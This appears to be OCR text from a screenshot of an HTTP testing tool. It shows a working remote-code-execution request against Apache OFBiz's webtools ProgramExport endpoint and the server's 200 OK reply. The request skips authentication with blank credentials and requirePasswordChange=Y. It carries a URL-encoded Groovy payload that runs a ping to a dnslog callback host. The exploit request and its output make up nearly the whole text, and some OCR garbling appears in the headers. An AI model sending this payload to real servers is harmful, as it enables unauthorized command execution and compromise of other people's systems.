 Request
数据包扫描
热加载
构造请求
1 POST /webtools/control/ProgramExport?USERNAME=&PASSWORD=&requirePasswordChange=Y HTTP/
1.1
2 Host ? :
3 Accept:*/*
4 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
5 User-Agent: Mozilla/5. (windows NT 100; Win64; x64)AppleWebKit/537.36 (KHTML,like
Gecko) Chrome/Safari/537.36
6 Accept-Encoding: gzip,deflate,br
7 Accept-Language:en-US,en;g=0.9
8 Connection: close
9
10 groovyProgram=import+groovy.lang.GroovyShell%0D%0A%0D%0AGroovyShell+shell+%3D+new
+GroovyShell%28%29%3B%0D%0Ashell.evaluate%28%27%22ping+rsv7mmgy.dnslog.pw%22.
execute%28%29%27%29
Responses https 9138bytes / 83ms
美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-Powered-By: Servlet/3.0 JSP/2.2 (Apache Tomcat/7.0.65 Java/Oracle Corporation/1.7.0_79-b15)
4 Set-Cookie: JSESSIONID=D3C8CAC50EB4E817240648A8310BCFAA.jvm1; Path=/webtools/; Secure; HttpOnly
5 Set-Cookie: OFBiz.Visitor=1504121; Expires=Fri, 27-Dec-2024 10:22:36 GMT; Path=/
6 Content-Type: text/html; charset=utf-8
7 Vary: Accept-Encoding
8 Date: Thu, 28 Dec 2023 10:22:36 GMT
9 Connection: close
10 Content-Length: 9138
11
12 <!DOCTYPE html>
13 <!-- Begin Screen component://webtools/widget/EntityScreens.xml#ProgramExport -->
14 <!-- Begin Screen component://webtools/widget/CommonScreens.xml#CommonImportExportDecorator -->
15 <!-- Begin Screen component://webtools/widget/CommonScreens.xml#main-decorator -->
16 <!-- Begin Screen component://common/widget/CommonScreens.xml#GlobalDecorator -->
17 <!-- Begin Screen component://common/widget/CommonScreens.xml#GlobalActions -->
18 <!-- End Screen component://common/widget/CommonScreens.xml#GlobalActions -->
19 <!-- Begin Section Widget  -->
20 <!-- End Section Widget  -->
21 <!-- Begin Section Widget  -->
22 <!-- Begin Template component://bewilling/includes/header.ftl -->
23 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US" dir="ltr">
24 <head>
25 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
26 <meta http-equiv="Content-Language" content="en" />
27 <meta http-equiv="Content-Style-Type" content="text/css" />
28 <meta http-equiv="Content-Script-Type" content="text/javascript" />
29 <meta http-equiv="pragma" content="no-cache" />
30 <meta http-equiv="cache-control" content="no-cache" />
31 <meta http-equiv="expires" content="0" />